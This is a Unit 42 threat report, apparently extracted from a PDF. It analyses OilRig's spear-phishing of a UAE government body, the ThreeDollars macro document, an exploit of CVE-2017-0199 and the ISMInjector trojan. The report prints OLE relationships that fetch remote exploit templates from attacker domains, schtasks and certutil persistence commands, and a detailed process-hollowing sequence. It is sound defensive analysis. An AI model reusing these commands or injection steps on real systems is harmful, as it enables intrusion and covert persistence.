# **OilRig Group Steps Up Attacks with New Delivery Documents and New Injector Trojan**

**unit42.paloaltonetworks.com**[/unit42-oilrig-group-steps-attacks-new-delivery-documents-new-injector-trojan/](https://unit42.paloaltonetworks.com/unit42-oilrig-group-steps-attacks-new-delivery-documents-new-injector-trojan/)

Robert Falcone, Bryan Lee **October 9, 2017** New York 1, 2017

#### By [Robert Falcone](https://unit42.paloaltonetworks.com/author/robertfalcone/) and [Bryan Lee](https://unit42.paloaltonetworks.com/author/bryanlee/)

October 9, 2017 at 10:00 AM

Category: [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [ISMAgent,](https://unit42.paloaltonetworks.com/tag/ismagent/) [ISMInjector CVE-2017-0199,](https://unit42.paloaltonetworks.com/tag/isminjector-cve-2017-0199/) [OilRig,](https://unit42.paloaltonetworks.com/tag/oilrig/) [ThreeDollars](https://unit42.paloaltonetworks.com/tag/threedollars/)

| From:<br>To:   |                                         | Sent: | Wed 8/23/2017 4:34 AM |
|----------------|-----------------------------------------|-------|-----------------------|
| Cс<br>Subject: | <b>Importan Issue</b>                   |       |                       |
| Message        | Issue-doc.zip<br>Issue-doc1.zip         |       |                       |
|                | Hello, can you find the files attached? |       |                       |
| thank you.     |                                         |       |                       |
| $\pmb{\times}$ |                                         |       |                       |

Unit 42's ongoing research into the [OilRig campaign](https://blog.paloaltonetworks.com/tag/oilrig/) shows that the threat actors involved in the original attack campaign continue to add new Trojans to their toolset and continue their persistent attacks in the Middle East. When we first discovered the OilRig attack campaign in May 2016, we believed at the time it was a unique attack campaign likely operated by a known, existing threat group. As we have progressed in our research and uncovered additional attack phases, tooling, and infrastructure as discussed in our recent posting "[Striking Oil: A Closer Look at Adversary Infrastructure"](https://blog.paloaltonetworks.com/2017/09/unit42-striking-oil-closer-look-adversary-infrastructure/), it has become apparent that the threat group responsible for the OilRig attack campaign is likely to be a unique, previously unknown adversary. Additionally, others have been referring to the group responsible for the OilRig campaign itself as the OilRig group as well. To that end, we are elevating the OilRig attack campaign to be known as the OilRig group.In July 2017, we observed the OilRig group using a tool they developed called [ISMAgent](https://blog.paloaltonetworks.com/2017/07/unit42-oilrig-uses-ismdoor-variant-possibly-linked-greenbug-threat-group/) in a new set of targeted attacks. The OilRig group developed ISMAgent as a variant of the ISMDoor Trojan. In August 2017, we found this threat group has developed yet another Trojan that they call 'Agent Injector' with the specific purpose of installing the ISMAgent backdoor. We are tracking this tool as ISMInjector. It has a sophisticated architecture and contains anti-analysis techniques that we have not seen in previous tools developed by this threat group. The complex structure and inclusion of new anti-analysis techniques may suggest that this group is increasing their development efforts in order to evade detection and gain higher efficacy in their attacks.

## **The Attack**

On August 23, 2017, we observed OilRig targeting an organization within the United Arab Emirates government. The attack involved a spear-phishing email that had a subject of "Importan Issue" and two Zip archives attached, as seen in Figure 1. Note that "Important" is misspelled in the sample as shown below.

| From:<br>To:   |                                         | Sent: | Wed 8/23/2017 4:34 AM |
|----------------|-----------------------------------------|-------|-----------------------|
| Cc             |                                         |       |                       |
| Subject:       | <b>Importan Issue</b>                   |       |                       |
| Message        | Issue-doc.zip<br>Issue-doc1.zip         |       |                       |
|                | Hello, can you find the files attached? |       |                       |
| thank you.     |                                         |       |                       |
| $\pmb{\times}$ |                                         |       |                       |

*Figure 1 Delivery email that contains two Zip archives that contain the malicious delivery documents*

The message body in the attack email contains an image that is hosted on a remote server. As shown in Figure 2, hovering over the image shows that the URL link is to an image hosted at "www.cdnakamaiplanet[.]com" which we have reason to believe is an adversary owned domain. It is likely that the image was embedded to track if the recipient opened the email or not.## Hello, can you find the files attached?



### *Figure 2 URL associated with image included in delivery email*

Another interesting facet of this attack is that the email addresses in the "To" and "From" fields are from addresses from the same domain. Our initial assumption was that the email address in the "From" field was likely spoofed. Additional analysis of the email headers revealed that it did not contain a list of external email servers used to deliver the message as expected from a spoofed email; instead, we discovered the following string within the email headers:

Client=OWA;Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04;

This string in the header suggests that the OilRig actor is likely to have used the targeted organization's Outlook Web Access (OWA) to send the phishing email using Firefox 36.

Using information from our research in the **Striking Oil blog**, we know the OilRig group has conducted credential harvesting campaigns specifically by emulating OWA login sites. Based on that research and this observation, we postulate that the OilRig group gathered credentials to a legitimate user's OWA account and logged into the user's account to send phishing attacks to other individuals within the same, targeted organization. Also, Firefox 36 was released in February 2015; since this email was sent August 2017, we believe it suggests the actors are using an outdated version of Firefox to log into the target organization's OWA.

## **The Delivery**

The August 23, 2017 phishing attack contained two Zip archives to the email, "Issue-doc.zip" and "Issue-doc1.zip". Each Zip attachment contains one file, with "Issue.doc" within "Issuedoc.zip" and "Issue.dot" within "Issue-doc1.zip". The "Issue.doc" and "Issue.dot" files are both malicious documents that will attempt to run in Microsoft Word.

Issue.doc is a Word document that contains a malicious macro that the actors attempt to trick the victim into executing by instructing the user to click the Enable Content button as shown in Figure 3. We track this malicious delivery document as ThreeDollars.

*Figure 3 Malicious "ThreeDollars" Microsoft Word Document*

Once enabled, the macro reads in the initial document, searches the data for a delimiter of "###\$\$\$" to find the base64 encoded payload then writes the encoded payload to the file %APPDATA%\Base.txt. The following shows a hexdump of the delimiter followed by the encoded payload:

- 1 00088200 23 23 23 24 24 24 54 56 71 51 41 41 44 41 41 41 <del>###</del>\$\$\$TVqQAAMAAA|
- 2 00088210 41 45 41 41 41 41 2f 2f 38 41 41 4c 67 41 41 41 |AEAAAA//8AALgAAA|
- 3 00088220 41 41 41 41 41 41 51 41 41 41 41 41 41 41 41
- 4 41 |AAAAAAQAAAAAAAAA|
- 5 00088230 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| ..snip..

The macro runs a PowerShell command that will decode the contents of the %APPDATA%\Base.txt file and save it to the file %PUBLIC%\Libraries\servicereset.exe, which it will then execute. The "servicereset.exe" file is a new tool in OilRig's arsenal that we call ISMInjector, which we will discuss in detail in the next section.

[Issue.dot is a file that attempts to exploit CVE-2017-0199 Microsoft Word Office/WordPad](https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-0199) Remote Code Execution Vulnerability using the following code:- 1 <relationship ID ="rId5"
- 2 Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/ole
- 3 Object" Target="http://www.msoffice-
- 4 cdn.com/updatecdnsrv/prelocated/owa/auth/template.rtf
- 5 " TargetMode="External"/>

As displayed by the code example above, Index.dot file attempts to load a malicious exploit document hosted at "msoffice-cdn[.]com", which is the same URL that hosted the exploit document used in an attack that ClearSky published on August 28, 2017. By correlating artifacts found in Index.dot, we discovered another sample attempting to exploit CVE-2017- 0199 used in a separate attack, this time using "office365-management[.]com" as the C2 domain.

- 1 <Relationship Id="rId5"
- 2 Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/ole
- 3 Object" Target="http://office365-management.com/updatejuly/template.rtf"
- 4 TargetMode="External"/>

The resulting payload from this related delivery document is an ISMAgent Trojan that is configured to use "msoffice365update[.]com" as its C2 server. Please reference our previous blog on [ISMAgent](https://blog.paloaltonetworks.com/2017/07/unit42-oilrig-uses-ismdoor-variant-possibly-linked-greenbug-threat-group/) for more information on this Trojan.

### **ISMInjector**

Ultimately, the payload delivered by ThreeDollars is a new tool that we track as ISMInjector. As its name suggests, ISMInjector is a Trojan that is responsible for injecting a Trojan into another process. The payload embedded within the ISMInjector sample delivered in this attack is a variant of the ISMAgent backdoor that we had discussed in detail in [our blog](https://blog.paloaltonetworks.com/2017/07/unit42-oilrig-uses-ismdoor-variant-possibly-linked-greenbug-threat-group/) discussing a targeted attack on a Saudi Arabian technology company.

At face value, ISMInjector is obfuscated with the off-the-shelf SmartAssembly .NET obfuscator created by red-gate.com. The first execution of ISMInjector starts by copying itself to %localappdata%\srvBS.txt and enables persistent access to the system. The code achieves persistence by referencing two resources that contain commands the code will execute by running them within a command prompt process, as seen in the following screenshot:

```
(!File.Exists(Class8.path_SrvHealth))
Interaction.shell("cmd.exe /c " + Class5.getTsk1Resource(), Appwinstyle.Hide, false, -1);
Thread.Sleep(500);<br>Interaction.Shell("cmd.exe /c " + Class5.getTsk2Resource(), Appwinstyle.Hide, false, -1);
```
The two resources that contain commands that ISMInjector uses for persistence are named "Tsk1" and "Tsk2". The specific commands within each of these resources are within Table 1. At a high level, the"Tsk1" command creates a scheduled task named "ReportHealth" that ismeant to run a payload saved to "%localappdata%\srvHealth.exe" every 4 minutes. The "Tsk2" command creates a scheduled task that runs every 2 minutes that is responsible for saving the payload to srvHealth.exe. This task saves the payload to this location using the "certutil" command to decode the original payload saved to "srvBS.txt".

| Resource    | <b>Resource Value</b> |  |
|-------------|-----------------------|--|
| <b>Name</b> |                       |  |

| Tsk1 | SchTasks / Create / SC MINUTE / MO 4 / TN \"ReportHealth\" / TR<br>\"%localappdata%\\srvHealth.exe\" /f                                                                                                                                              |
|------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Tsk2 | SchTasks / Create / SC MINUTE / MO 2 / TN \"LocalReportHealth\" / TR<br>\"cmd.exe /c certutil -decode %localappdata%\\srvBS.txt<br>%localappdata%\\srvHealth.exe && schtasks /DELETE /tn LocalReportHealth<br>/f && del %localappdata%\\srvBS.txt\"" |

### *Table 1 Resources in ISMInjector containing commands for persistence*

Subsequent executions of the ISMInjector sample from srvHealth.exe will execute its functional code. ISMInjector's functional code is split into two different embedded modules named Inner.dll and Joiner.dll that work in conjunction to inject an embedded ISMAgent payload into another process. The two modules, which we will refer to as Joiner and Inner, have the following debug paths, which suggest the author of these modules refer to this Trojan as "Agent Injector":

- C:\Users\J-Win-10\Desktop\Agent Injector\PolicyConverter\Inner\obj\Release\Inner.pdb
- C:\Users\J-Win-10\Desktop\Agent Injector\PolicyConverter\Joiner\obj\Release\Joiner.pdb

The main function within the ISMInjector assembly uses the Joiner module to construct the final payload and the Inner module to inject the final payload into a process. Figure 4 shows the ISMInjector's main function that uses the two modules to carry out its injection process before exiting.

byte[] arg = Class5.smethod\_25(800, Class8.joiner\_0.Join());<br>Class8.inner\_0.LoadDll("Run", arg, "C:\\windows\\Microsoft.NET\\Framework\\v2.0.50727\\RegAsm.exe");<br>Application.Exit();

#### *Figure 4 ISMInjector's main function uses methods within the Joiner and Inner modules*

The Joiner module contains four resources named P11, P12, P21 and P22, which are all 35840 bytes of binary data. It reads the P11 and P12 resources and saves them to a variable, effectively concatenating them together. The module uses the same logic to concatenate the P21 and P22 resources together, and finally concatenates the P11+P12 variable with the P21+P22 variable, which results in the construction of a binary executable.The ISMInjector code then calls the "LoadDll" method within the Inner module, providing the string "Run", the payload constructed by the Joiner module, and a path to the "RegAsm.exe" executable as arguments, as seen in Figure 4.

The LoadDLL method constructs an embedded assembly, using the same method as the Joiner module used to construct the final payload. However, the Inner module creates another module that is used to actually perform the code injection. To create this embedded module, the Inner module references two resources named D1 and D2 and concatenates them together. The resulting .NET assembly has a class called "ClsV2" that has a method named "Run", which is called in the LoadDll function call shown in Figure 4. The "Run" method within the "ClsV2" class is invoked to execute the payload.

The "Run" method calls functions that has a state machine that dictates the actions taken. At a high level, these state machines attempt to create a process and inject the constructed payload into the newly created process. The use of state machines complicates analysis efforts because it makes the flow of execution jump around in a non-sequential fashion.

Table 2 contains the path through the state machines that ISMInjector uses to create a remote process, inject its embedded payload then run the payload. Each row of the table contains the current state, a description of the activities performed within that state, as well as the next state that will be set and run. The state values jump around dramatically, which requires an analyst to also jump around the code to determine its functionality. This is an interesting anti-analysis technique we have not seen the OilRig actors use in their other tools.

| <b>State</b>    | <b>Description</b> | <b>Next</b><br><b>State</b> |
|-----------------|--------------------|-----------------------------|
| 19              | Initializes array  | 10                          |
| 10              | Initializes array  | 6                           |
| $6\phantom{1}6$ | Initializes array  | 3                           |
| 3               | Initializes array  | 14                          |
| 14              | Initializes array  | 15                          |
| 15              | Initializes array  | 16                          |
| 16              | Initializes array  | 12                          |
| 12              | Initializes array  | 18                          |
| 18              | Initializes array  | 8                           |
| 8               | Initializes array  | 25                          || 25                                   | Initializes array                                                                                                                                                                                        | 1              |
|--------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|
| 1                                    | Initializes array                                                                                                                                                                                        | 4              |
| 4                                    | Resolves the CreateProcessA function                                                                                                                                                                     | 21             |
| 21                                   | Resolves the SetThreadContext function                                                                                                                                                                   | 26             |
| 26                                   | Resolves the GetThreadContext function                                                                                                                                                                   | 17             |
| 17                                   | Resolves the ReadProcessMemory function                                                                                                                                                                  | 27             |
| 27                                   | Resolves the WriteProcessMemory function                                                                                                                                                                 | 24             |
| 24                                   | Resolves the NtUnmapViewOfSection function                                                                                                                                                               | $\overline{7}$ |
| $\overline{7}$                       | Resolves the VirtualAllocEx function                                                                                                                                                                     | $\overline{0}$ |
| 0                                    | Resolves the ResumeThread function                                                                                                                                                                       | 23             |
| 23                                   | Formats a text string as " $\{0\}$ ", which is the path to the<br>"RegAsm.exe" executable                                                                                                                | 5              |
| 5                                    | Instantiates a STARTUPINFO structure                                                                                                                                                                     | 22             |
| 22                                   | Instantiates a PROCESS_INFORMATION structure                                                                                                                                                             | 11             |
| 11                                   | Sets the size (cb field) of the STARTUPINFO structure                                                                                                                                                    | 20             |
| 20                                   | Enters another state machine to handle the execution of a process                                                                                                                                        | 29             |
| <b>Enter</b><br>sub-state<br>machine |                                                                                                                                                                                                          |                |
| 7                                    | Concatenates the path to the "RegAsm.exe" with a space and a<br>second string, which in this sample is empty                                                                                             | 37             |
| 37                                   | Calls the CreateProcessA function using the concatenated string<br>created in previous state. The CREATE SUSPENDED flag is used<br>in this API function call to create the process in a suspended state. | 44             |
| 44                                   | Creates a variable to store the process' ImageBase                                                                                                                                                       | 19             |
| 19                                   | Creates a thread CONTEXT structure                                                                                                                                                                       | 14             |
| 14                                   | Sets the first index in the context structure to 65538, which sets the<br>ContextFlags value in the structure to CONTEXT_INTEGER                                                                         | 10             |
| 10                                   | Checks the value of IntPtr. Size to determine x86 or x64 process.                                                                                                                                        | 27 or 23       || 27             | Calls GetThreadContext to get the context of the suspended thread<br>in the newly created and suspended process. It then stores the<br>EBX register in the suspended thread into a variable                                                                                   | 23                    |
|----------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------|
| 23             | Calls ReadProcessMemory to read EBX+8 in the suspended<br>process to get the base address of the process. It then creates a<br>variable to store the SizeOfImage from the PE header of the<br>payload it intends to inject into the process                                   | 22                    |
| 22             | Creates a variable to store the SizeOfHeaders value from the PE<br>header of the payload it intends to inject into the process                                                                                                                                                | 25                    |
| 25             | Calls VirtualAllocEx to create a new buffer in the suspended<br>process at the base address of the process                                                                                                                                                                    | 41                    |
| 41             | It calls WriteProcessMemory to write the PE header of the payload<br>to the buffer created at the base address of the suspended<br>process.                                                                                                                                   | 31                    |
| 31             | Enters a loop in the state machine to effectively write the<br>embedded payload section by section to the allocated buffer. Does<br>so by setting a counter to 0 that will be compared to<br>NumberOfSections in each iteration of the loop                                   | 45                    |
| 45             | Sets a variable for the VirtualAddress of the PE section                                                                                                                                                                                                                      | 29                    |
| 29             | Sets a variable for the SizeOfRawData of the PE section                                                                                                                                                                                                                       | 28                    |
| 28             | Sets a variable for the PointerToRawData of the PE section                                                                                                                                                                                                                    | 2                     |
| $\overline{2}$ | If SizeOfRawData variable is 0 it moves onto the next section by<br>going to state 30, else it goes to state 20                                                                                                                                                               | 30 or 20              |
| 30             | Increments counter to compare to NumberOfSections                                                                                                                                                                                                                             | 38<br>(same<br>as 45) |
| 20             | Creates a byte array with a size of SizeOfRawData for the<br><b>SectionData</b>                                                                                                                                                                                               | 21                    |
| 21             | Copies bytes from the embedded payload to the SectionData<br>buffer                                                                                                                                                                                                           | 36                    |
| 36             | Writes the SectionData buffer to the correct VirtualAddress within<br>the remote process memory. If WriteProcessMemory succeeds, it<br>continues in the loop by going to state 30. Otherwise, after all the<br>sections are written to the remote process, state 13 is chosen | 30 or 13              |
